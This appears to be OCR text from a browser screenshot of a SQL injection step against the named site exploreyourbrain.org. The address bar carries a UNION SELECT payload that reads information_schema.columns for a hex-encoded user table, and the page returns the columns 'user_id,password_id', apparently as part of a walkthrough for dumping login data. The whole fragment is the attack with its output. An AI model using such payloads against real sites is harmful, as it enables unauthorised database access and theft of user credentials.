 Explore Your Brain - 2 - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites
Address nion+select+1,2,group_concat(column_name),4,5+from+information_schema.columns+where+table_name=0x7461626c655f75736572-- Go
2
user_id,password_id Nama Table
Back
Copyright 2008 -http://exploreyourbrain.org
Local intranet